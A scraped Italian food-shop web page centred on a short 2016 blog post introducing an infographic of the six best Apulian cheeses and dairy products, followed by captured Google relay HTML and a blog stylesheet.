				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
            </div>
          </div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <!--/**
* sys-notification
*/-->

        <section id="sys-notification">
            <div class="container">
                                <div id="notification"></div>
            </div>
        </section>

<div class="container hidden">
<div class="row frasi-sotto-menu hidden">
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p><i class="fa fa-shopping-bag" aria-hidden="true"></i> Soglia di ordine minimo di <strong>0€</strong> - <span class="fai-la-spesa">FAI LA TUA SPESA!</span></p>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p class="pull-right"><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                    <div class="hidden-lg hidden-md hidden-sm col-xs-12 frasi-mobile">
                        <p class="hidden-xs">PRODOTTI TIPICI PUGLIESI<span class="fai-la-spesa"> ONLINE </span></p>
                        <p><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                </div>
</div>



        

        




        

                        <section id="columns" class="offcanvas-siderbars">
                <div class="row visible-xs">
                    <div class="container">
                        <div class="offcanvas-sidebars-buttons">
                            <button type="button" data-for="column-left" class="pull-left btn btn-danger btn-theme-default"><i class="fa fa-sort-amount-asc"></i> Sidebar Left</button>

                            <button type="button" data-for="column-right" class="pull-right btn btn-danger btn-theme-default">Sidebar Right <i class="fa fa-sort-amount-desc"></i></button>
                        </div>
                    </div>
                </div>
                <script type="text/javascript">

  $(window).scroll(function() {

    // sticky
    if ($(this).scrollTop() > 50){
        $('#header').addClass("stickyheader");
        $('.header-mobile').addClass("stickyheader");
        // $('.cerca-mobile').hide();
         
      }
      else{     
        $('#header').removeClass("stickyheader"); 
        $('.header-mobile').removeClass("stickyheader");
        // $('.cerca-mobile').show();
      }
    });
    
</script>
<div id="breadcrumb" class="hidden-sm hidden-xs"><ol class="breadcrumb container">
		<li><a href="https://www.madeinmasseria.it/"><span>Home</span></a></li>
		<li><a href="https://www.madeinmasseria.it/blog"><span>Blog</span></a></li>
		<li><a href="https://www.madeinmasseria.it/latticini-e-formaggi-pugliesi-migliori-infografica"><span>I sei formaggi e latticini pugliesi migliori [INFOGRAFICA]</span></a></li>
	</ol></div><div class="container">
<div class="row">
	 

	<section class="col-lg-12 col-md-12 col-sm-12 col-xs-12">		
		<div id="content">
						
			<section id="blog-info" class="pav-blog wrapper blog-wrapper">
									<figure class="image">
						<img src="https://www.madeinmasseria.it/image/cache/data/pavblog/lattici-formaggi-pugliesi-migliori-infografica-830x300w.jpg" title="I sei formaggi e latticini pugliesi migliori [INFOGRAFICA]" alt="I sei formaggi e latticini pugliesi migliori [INFOGRAFICA]" class="img-responsive"/>
					</figure>
								
				<header><h1 class="blog-title">I sei formaggi e latticini pugliesi migliori [INFOGRAFICA]</h1></header>
				
				<section class="content">				
					<section class="blog-meta">			
												<span class="author">
							<span><i class="fa fa-pencil"></i>Scritto da: </span> 
							<span class="t-color">admin</span>
						</span>
																		<span class="publishin">
							<span><i class="fa fa-thumb-tack"></i>Pubblicato In: </span>
							<a href="https://www.madeinmasseria.it/news" class="t-color" title="Blog">Blog</a>
						</span>
																		<span class="created"><span><i class="fa fa-calendar"></i>Data di Creazione:  2016-10-03</span></span>
																		<span class="hits">
							<span><i class="fa fa-insert-template"></i>Hits: </span>
							<span class="t-color">6183</span>
						</span>
																		<span class="comment_count">
							<span><i class="fa fa-comment"></i>Commento: </span> 
							<span class="t-color">0</span>
						</span>
											</section>	
					
					<section class="description">Quali sono i sei <strong>formaggi pugliesi</strong> più buoni? Quali i <strong>latticini pugliesi</strong> più rinomati al mondo? Abbiamo realizzato un'infografica che vi racconterà quali sono i <strong>formaggi tipici pugliesi</strong> che più piacciono e che non possono assolutamente non far parte dei vostri pranzi e cene con amici!</section>
				
					<section class="blog-content">
						<div class="content-wrap clearfix">
							<h2>I sei formaggi pugliesi più rinomati</h2>

<h3>Tutti i migliori latticini pugliesi in una gustosa infografica Made in Masseria!</h3>

<hr />Su Made in Masseria vi abbiamo spesso parlato di <a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/formaggi">formaggi pugliesi</a>, facendovi spesso venire l'acquolina in bocca raccontandovi come vengono preparati e delle loro incredibili qualità! I formaggi tipici pugliesi, d'altronde, sono ormai noti in tutto il mondo e sempre più amanti dei latticini non possono rinunciare a queste prelibatezze ricche di storia e cultura. Abbiamo deciso di racchiudere i sei migliori formaggi pugliesi in un'infografica marchiata Made in Masseria che potrete condividere con i vostri cari e con i vostri amici.

<h2>Formaggi tipici pugliesi: storia, tradizione e gusto.</h2>

<p>Dietro ognuno dei formaggi pugliesi si nasconde una storia di artigiani del gusto che grazie ad anni di esperienza tramandatisi di generazione in generazione, producono ogni giono, nei caseifici e nelle masserie i latticini pugliesi che tutti voi ormai conoscete. Burrata, stracciatella, cacioricotta, ricotta forte, scamorza, provolone e tanti altri sono i prodotti tipici pugliesi che hanno rapito i molti.</p>

<p>Con questa infografica sui formaggi pugliesi vogliamo portarvi a conoscenza di questo incredibile mondo fatto di sapori autentici e tradizione. Buon appetito!</p>

<h3><strong><em>•Scopri tutti i <a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/formaggi/latticini">latticini pugliesi</a> in vendita online su Made In Masseria!</em></strong></h3>
<img src="https://www.madeinmasseria.it/image/data/pavblog/news/INFOGRAFICA-6-FORMAGGI.jpg" style="width:100%" />
<h2><em><strong>Ti è piaciuta la nostra infografica sui <a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/formaggi">formaggi tipici pugliesi</a>? Condividila con i tuoi amici!</strong></em></h2>
						</div>
											</section>		
				</section>		
				
				<footer>			
										<section class="blog-tags">
						<b>Tag: </b>
													<a href="https://www.madeinmasseria.it/blog?tag=" title=""></a>
											</section>
									
					<section class="blog-social clearfix">				
						<div class="social-wrap">
							<div class="social-heading"><b>Consiglia: </b></div>					
							<!-- Twitter Button -->
							<div class="itemTwitterButton">
								<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">text_twitter_share</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
							</div>		
							<!-- Facebook Button -->
							<div class="itemFacebookButton">
								<div id="fb-root"></div>
								<script type="text/javascript">
									(function(d, s, id) {
									  var js, fjs = d.getElementsByTagName(s)[0];
									  if (d.getElementById(id)) {return;}
									  js = d.createElement(s); js.id = id;
									  js.src = "//connect.facebook.net/en_US/all.js#appId=177111755694317&xfbml=1";
									  fjs.parentNode.insertBefore(js, fjs);
									}(document, 'script', 'facebook-jssdk'));
								</script>
								<div class="fb-like" data-send="false" data-width="200" data-show-faces="true"></div>
							</div>
							<!-- Google +1 Button -->
							<div class="itemGooglePlusOneButton">	
								<g:plusone annotation="inline" width="120"></g:plusone>
								<script type="text/javascript">
								  (function() {
									window.___gcfg = {lang: 'en'}; // Define button default language here
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/plusone.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								  })();
								</script>
							</div>
						</div>	
					</section>
				
					<section class="blog-bottom row">
												<div class="col-lg-6 col-sm-6 col-xs-12">
							<h4>Nella stessa Categoria</h4>
							<ul class="sample-blog-category">
																<li><a href="https://www.madeinmasseria.it/bari-coldiretti-puglia-nel-2015-sconti-e-promozioni">Bari / Coldiretti Puglia: nel 2015 sconti e promozioni</a></li>
																<li><a href="https://www.madeinmasseria.it/alla-riscoperta-del-podolico">Alla (ri)scoperta del Podolico</a></li>
																<li><a href="https://www.madeinmasseria.it/biofach-2015-i-numeri-della-crescita-del-biologico">BioFach 2015: i numeri della crescita del biologico</a></li>
																<li><a href="https://www.madeinmasseria.it/gastronomia-e-prodotti-tipici-dal-mondo-bio">Gastronomia e prodotti tipici dal mondo BIO</a></li>
																<li><a href="https://www.madeinmasseria.it/il-siero-innesto">Il siero innesto: che cos'è?</a></li>
																<li><a href="https://www.madeinmasseria.it/querceta-azienda-biologica">Querceta, un’azienda biologica all’avanguardia</a></li>
																<li><a href="https://www.madeinmasseria.it/piatti-tipici-pugliesi">5 Piatti Tipici Pugliesi da provare almeno una volta nella vita!</a></li>
																<li><a href="https://www.madeinmasseria.it/tipologie-tagli-carne-bovina">Tipologie e Tagli di Carne Bovina</a></li>
																<li><a href="https://www.madeinmasseria.it/tipologie-tagli-carne-suina">Tipologie e Tagli di Carne Suina</a></li>
																<li><a href="https://www.madeinmasseria.it/mappa-vini-pugliesi">I Vini Pugliesi: una Mappa per scoprirli tutti!</a></li>
															</ul>
						</div>
																		<div class="col-lg-6 col-sm-6 col-xs-12">
							<h4>Articoli collegati per Tag</h4>
							<ul class="sample-blog-category">
																<li><a href="https://www.madeinmasseria.it/bari-coldiretti-puglia-nel-2015-sconti-e-promozioni">Bari / Coldiretti Puglia: nel 2015 sconti e promozioni</a></li>
																<li><a href="https://www.madeinmasseria.it/torta-salata-con-zucchine-e-burrata">Torta Salata con zucchine e burrata</a></li>
																<li><a href="https://www.madeinmasseria.it/alla-riscoperta-del-podolico">Alla (ri)scoperta del Podolico</a></li>
																<li><a href="https://www.madeinmasseria.it/sandwich-caldo-con-rucola-e-provola-affumicata">Sandwich caldo con rucola e provola affumicata</a></li>
																<li><a href="https://www.madeinmasseria.it/biofach-2015-i-numeri-della-crescita-del-biologico">BioFach 2015: i numeri della crescita del biologico</a></li>
																<li><a href="https://www.madeinmasseria.it/gastronomia-e-prodotti-tipici-dal-mondo-bio">Gastronomia e prodotti tipici dal mondo BIO</a></li>
																<li><a href="https://www.madeinmasseria.it/il-siero-innesto">Il siero innesto: che cos'è?</a></li>
																<li><a href="https://www.madeinmasseria.it/querceta-azienda-biologica">Querceta, un’azienda biologica all’avanguardia</a></li>
																<li><a href="https://www.madeinmasseria.it/piatti-tipici-pugliesi">5 Piatti Tipici Pugliesi da provare almeno una volta nella vita!</a></li>
																<li><a href="https://www.madeinmasseria.it/tipologie-tagli-carne-bovina">Tipologie e Tagli di Carne Bovina</a></li>
															</ul>
						</div>
											</section>
			
					<section class="pav-comment">
																											<h4>Lascia un Commento</h4>
							<form role="form" action="https://www.madeinmasseria.it/index.php?route=pavblog/blog/comment&amp;id=70" method="post" id="comment-form">
								<div class="message" style="display:none"></div>
								<div class="form-group">
									<label for="comment-user">Nome Completo</label>
									<input type="text" name="comment[user]" value="" id="comment-user" />
								</div>
								
								<div class="form-group">
									<label for="comment-email">Email</label>
									<input type="text" name="comment[email]" value="" id="comment-email" />									
								</div>								
								
								<div class="form-group">
									<label for="comment-comment">Commento</label>
									<textarea name="comment[comment]" id="comment-comment" rows="6" class="form-control"></textarea>									
								</div>
								
								
																<div class="recaptcha form-group">
									<p><b>Captcha</b></p>
									<img src="index.php?route=pavblog/blog/captcha" alt="" />					
									<br>				
									<input id="input-captcha" type="text" name="captcha" value=""/>									
								</div>
																
								<input type="hidden" name="comment[blog_id]" value="70" />
															
								<div class="buttons-wrap right">
									<button class="btn btn-submit btn-theme-default" type="submit">
										<span>Invia</span>
									</button>
								</div>
								
							</form>
							<script type="text/javascript">
								$( "#comment-form .message" ).hide();
								$("#comment-form").submit( function(){
									$.ajax( {type: "POST",url:$("#comment-form").attr("action"),data:$("#comment-form").serialize(), dataType: "json",}).done( function( data ){
										if( data.hasError ){
											$( "#comment-form .message" ).html( data.message ).show();	
										}else {
											location.href='https://www.madeinmasseria.it/latticini-e-formaggi-pugliesi-migliori-infografica';
										}
									} );
									return false;
								} );
								
							</script>
																</section>
				</footer>					
			</section>	
					</div>
	</section> 

		
</div></div>	

</section>



<section id="pav-mass-bottom">
	<!-- <div class="container2"> -->
					
			<div class="row iscriviti-newsletter">			<div class="container">
			<div class="col-lg-4 col-sm-12 col-md-6 col-sm-12 col-xs-12 titolo-icona-newsletter"> 
				<p class="titolo-newsletter"><i class="fa fa-envelope-o hidden-sm hidden-md hidden-lg hidden-xl" aria-hidden="true"></i> Iscriviti alla Newsletter</p>
			</div>
			<div class="col-lg-8 col-md-6 col-sm-12 col-xs-12 no-padding form-iscrizione-newsletter"><div class=" box newsletter_block" id="newsletter_mass_bottom0">
	<div class="newsletter_titolo">Iscriviti alla nostra Newsletter</div>
	<!-- <div class="description" style="text-align: center;"></div> -->
	<div class="block_content">
			<form id="formNewLestter" method="post" action="https://www.madeinmasseria.it/index.php?route=module/pavnewsletter/subscribe">
			<div class="input-group">
				<input type="text" class="form-control inputNew"  onblur="javascript:if(this.value=='')this.value='Il tuo indirizzo mail';" onfocus="javascript:if(this.value=='Il tuo indirizzo mail')this.value='';" value="Il tuo indirizzo mail" size="18" name="email">
				<span class="input-group-btn">
				<input type="submit" name="submitNewsletter" class="btn btn-primary button_mini" value="ISCRIVITI ALLA NEWSLETTER">
				</span>
				<input type="hidden" value="1" name="action">
			</div>

			<div class="valid"></div>
		</form>
	</div>
</div>
<script type="text/javascript">
$( document ).ready(function() {
	$('#formNewLestter').on('submit', function() {
		var email = $('.inputNew').val();
		$(".success_inline, .warning_inline, .error").remove();
		if(!isValidEmailAddress(email)) {
			$('.valid').html("<div class=\"error alert alert-danger\">La mail non &egrave valida!</div>");
			$('.inputNew').focus();
			return false;
		}
		var url = "index.php?route=module/pavnewsletter/subscribe";
		$.ajax({
			type: "post",
			url: url,
			data: $("#formNewLestter").serialize(),
			dataType: 'json',
			success: function(json)
			{
				$(".success_inline, .warning_inline, .error").remove();
				if (json['error']) {
					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"</div>");
				}
				if (json['success']) {
					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"</div>");
				}
			}
		});
		return false;
	});
});

function isValidEmailAddress(emailAddress) {
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}
</script>
</div>

			</div>			</div>
</section>
	



<footer id="footer">
		<div class="footer-top">
		<div class="container no-padding col-sm-12">
			<div class="row usp-blocks">
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-percentuale.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo"><span>0€ </span>ORDINE MINIMO</div><div class="descrizione">NO SOGLIA DI ACQUISTO</div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-coupon.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">BONUS COUPON<span> 5€</span></div><div class="descrizione">CODICE:<b> MANGIOLAPUGLIA</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-spedizioni.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">SPEDIZIONI<span> GRATIS</span></div><div class="descrizione">ORDINE MINIMO DI <b>80€</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-fresco.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">CONSEGNA<span> FRESCO</span></div><div class="descrizione">OVUNQUE IN <b>36 ORE</b></div></div></div>
			</div>
			<div class="custom">
									<div class="row">					<div class="col-md-3 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-01-footer">
		<div class="box-heading"><span>Contattaci</span></div>
		<div class="box-content">
		<div class="">
			<img alt="MadeinMasseria.it" src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" />
<p>Made in Masseria ti porta ad esplorare l'autentico sapore Italiano comodamente da casa tua con un viaggio gastronomico online!</p>

<div class="no_mobile">
<ul>
	<li>
	<div class="fa fa-map-marker">&nbsp;</div>
	<a href="contattaci">Via Vrisceglie Zona industriale S.N. Capurso (BA)</a></li>
	<li>
	<div class="fa fa-phone">&nbsp;</div>
	<a href="contattaci">Telefono: (+39) 080 4551018</a></li>
	<li>
	<div class="fa fa-envelope">&nbsp;</div>
	<a href="contattaci">Email: info@madeinmasseria.it</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
												<div class="social-links">
							<ul>
								<li class="first last">
									<a href="https://www.facebook.com/madeinmasseria" target="_blank"><div class="fa fa-facebook"></div></a>
								</li>
							</ul>
						</div>
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-02-footer">
		<div class="box-heading"><span>Servizio Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="modalita-di-pagamento-e-spedizione">Pagamenti e spedizione</a></li>
	<li><a href="garanzia-e-sicurezza">Garanzia e Sicurezza</a></li>
	<li><a href="condizioni-e-termini-di-vendita">Condizioni di Vendita</a></li>
	<li><a href="guida-agli-acquisti">Guida all'Acquisto</a></li>
	<li><a href="privacy-policy">Privacy Policy</a></li>
	<li><a href="informativa-cookies">Informativa Cookie</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Informazioni</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="chi-siamo">Chi siamo</a></li>
	<li><a href="vendita-b2b-prodotti-tipici-pugliesi">Per i rivenditori o ristoratori</a></li>
	<li><a href="diventa-produttore">Diventa un produttore</a></li>
	<li><a href="contattaci">Contattaci</a></li>
	<li><a href="index.php?route=information/sitemap">Mappa del Sito</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Area Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="login">Login: Profilo Utente</a></li>
	<li><a href="storia-ordini">Segui il tuo ordine</a></li>
	<li><a href="index.php?route=account/wishlist">Lista dei desideri</a></li>
	<li><a href="confronta-prodotti">Confronta prodotti</a></li>
	<li><a href="index.php?route=account/return/insert">Inserisci Reso</a></li>
	<li><a href="index.php?route=account/voucher">Regala un buono</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>DICONO DI NOI</span></div>
		<div class="box-content">
		<div class="">
			<div class="feedaty-div" style="margin-top: -20px;"><!-- zoorate feedaty merchant widget v5 start -->
<div id="zoorate_widget_dffe72080ce67e2d">&nbsp;</div>
</div>
		</div>
	</div>
</div>
						
						
												<!--<div class="trustpilot-widget" style="margin-left: -35px; width: 100%;">
						<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank">
							<img src="https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/trustpilot.png"/>
						</a>
						</div-->
						<!-- TrustBox widget - Mini -->
						<div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="58b93f6f0000ff00059db6fe" data-style-height="100px" data-style-width="140" data-theme="light">
							<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank" rel="noopener">Trustpilot</a>
						</div>
						<!-- End TrustBox widget -->
						
											<!-- End TrustBox widget -->
					</div>
					
					</div>							</div>

		</div>
	</div>
	



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered">
	<div class="container">
		<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
		<div class="copyright col-lg-12 col-md-12 col-sm-12 col-xs-12">
					Copyright 2023 VGAlimenti S.r.l. - Partita IVA: 04372590721				<img class="hidden" alt="" src="image/data/paypal.png">
		<div class="pull-right socialweb-logo"><a href="https://www.socialwebsolutions.it/" target="_blank"><img alt="SocialWeb Solutions s.r.l | Servizi per eCommerce" src="image/powered-by-socialweb-white.png" style="position:relative; top:-5px; width:120px" /></a></div>
		</div>
					
		 	</div>
</div>

</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<script type="text/javascript">
	$(document).ready(function() {
		$("li:first-child").addClass('first');
		$("li:last-child").addClass('last');
		$(".box-product .row:last-child").addClass('last');
		$("#image-additional a:last-child").addClass('last');
		$(".product-items:last-child").addClass('last');
		$('.product-cols:last-child').addClass('last');
		$(".product-cols:first-child").addClass('first');
		$(".product-grid div[class^='col-']:last-child").addClass('last');
		$(".product-grid .row:last-child").addClass('last');
		$(function(){
			$('#header .links li').last().addClass('last');
			$('.breadcrumb a').last().addClass('last');
			$('.cart tr').eq(0).addClass('first');
		});
	});
</script>
</section>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b3d04a66d961556373d690b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

            <style>
            #cookie-space {
                display:none;
                height: 51px;
            }    
            #cookie-consent {
                width: 100%;
                position: fixed;
                left: 0px;
                z-index: 999;
                background: none repeat scroll 0% 0% rgba(240, 240, 240, 1);
                border-bottom: 1px solid rgba(195, 195, 195, 1);
                display: none;
                padding: 40px 0px;
                bottom: 0px;
            }
            #cookie-consent #accept {
                float: right;
                margin-top: 1px;
                margin-left: 10px;
                background: none repeat scroll 0% 0% rgba(97, 97, 97, 1);
                //padding: 5px 10px;
                border: medium none;
                color: #FFF;
                cursor: pointer;
            }
            #cookie-inner {
                display: block;
                max-width: 1280px;
                margin-left: auto;
                margin-right: auto;
                //padding: 0px 0px;
                min-width: 300px;
		font-family: ITCAvantGardeStd-Md, Georgia, 'Times New Roman', serif;
            }   
	    #cookie-text a {
		text-decoration: underline;
    		font-weight: bold;
            }   
            </style>
            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)cookie_policy_accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie != "yes") {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                        $('#accept').click(function() {
			    var today = new Date();
			    today.setDate(today.getDate() + 36500); //expire 100 years later
			    var expire = today.toGMTString(); 
                            document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                    }
                });
		$(document).click(function(e) {
		    var today = new Date();
		    today.setDate(today.getDate() + 36500); //expire 100 years later
		    var expire = today.toGMTString(); 
                    document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                    $('#cookie-space').hide();
                    $('#cookie-consent').hide();
		});
            </script>
            <div id="cookie-space"></div>                
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><button id="accept">Chiudi</button>Questo sito utilizza i Cookie di profilazione per offrirti la migliore esperienza di navigazione. Continuando a navigare dichiari di accettarne l'utilizzo ma potrai decidere in futuro di disabilitarli. <a href="https://www.madeinmasseria.it/informativa-cookies">Maggiori Informazioni.</a> Se accedi a un qualunque elemento della pagina acconsenti all'uso dei cookies.</div>   
                </div>
             </div>
            
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.madeinmasseria.it&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="agY4el-NKpMs1540CyVWSQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="agY4el-NKpMs1540CyVWSQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/pavblog.css
body_size: 1374
content:

.clearfix {
  *zoom: 1;
  text-align:justify;
}

.clearfix a{
	color:#A8BC0D;
	
}
.clearfix a:hover{
	text-decoration:underline;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.pav-header  { 
	position:relative;
}
.pav-header .rss-wrapper{
	width:30px;	
	height:30px;	
	display:block; 
	position:absolute;
	right:0; 
	top:0; 	
	overflow:hidden; 
	text-indent:-999em;
}

.blog-meta {	
	margin-bottom: 15px;
	overflow: hidden;
}
.blog-meta > span  { 
	font-weight:bold;	
	display: block;
	float: left;	
	padding: 0 10px 0 0;
}

.blog-meta > span:last-child{ 
	border-right:none; 	
}
.blog-meta > span  span{ 
	font-weight:normal 
}

.blog-meta > span i{
	margin: 0 5px 0 0;
}

.blog-wrapper{
	padding: 20px;
	background: #fff;
	border-radius: 4px;
}

.pav-comment label{
	display: block;
}

.pav-comment input[type="text"]{
	width: 50%;
}
	
.blog-header .created {
	display:block;
	overflow:hidden;
	height:auto;
	padding:10px;	
	color:#FFF;
	float:left;
	font-size:12px; 	
	position: absolute;
	top: 8px;
	left: 8px;
	margin: 0;
}

.blog-header  span.day{ 
	font-size:25px; 
	font-weight:bold; 
	padding:0;
	display:block; 
	text-align:center; 
}
.blog-header  span{ 
	font-size:12px;
}
.blog-item .description{ 
	overflow:hidden; 
	padding: 0;
}
.blog-title, #blog-info .blog-title{
	overflow: hidden;
	margin: 10px 0;
	font-weight: normal;			
}
#blog-info .blog-title {
    line-height: 32px !important;
}

/**
 * Category Page
 */
 div[class*="pavcol"]{
	float:left;
 }
 .pavcol1{ width:100% }
 .pavcol2 { width:50%; }
 .pavcol3 { width:33.33%; }
 .pavcol4 { width:25%; }
 .pavcol5 { width:20%; }
 
 .blog-item{ 
 	padding:0;
 }

 .btn-more-link{
 	margin: 10px 0 20px 0;
 }
 
.pav-blogs a {
	text-decoration:none;
}
/**
* Blog Page
*/
.pav-blog .description{ 
	font-weight: normal;
}

.pav-blog .blog-content, .pav-blog .blog-bottom { 
	margin-bottom:20px 
}
.comment-item {	 
	padding-bottom:10px;
}
.comment-item  img{
	padding-right:12px;
}
.comment-wrap{
	overflow:hidden;
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #E2E2E2;
	padding: 20px;
	position: relative;
	transition: all 0.3s ease-out 0s;	
	-webkit-transition: all 0.3s ease-out 0s;	
	-moz-transition: all 0.3s ease-out 0s;	
	-ms-transition: all 0.3s ease-out 0s;	
	-o-transition: all 0.3s ease-out 0s;	
}
.comment-wrap .comment-meta{
	border-bottom: 1px solid #E2E2E2;
	font-size: 11px;
	margin: -20px -20px 10px;
	padding: 10px 20px;
}

.blog-tags,.blog-social{
	margin-bottom: 10px;
}

.comment-wrap .comment-meta > span { font-weight:bold; }
.comment-wrap .comment-meta > span  span{ font-weight:normal; }
.blog-social  .social-wrap > div { float:left; }
.blog-social .social-heading{ padding-right:12px; }
   
.comment-link{
	background: none repeat scroll 0 0 #F4F4F4;
	border-left: 1px solid #E2E2E2;
	display: block;
	float: right;
	font-weight: bold;
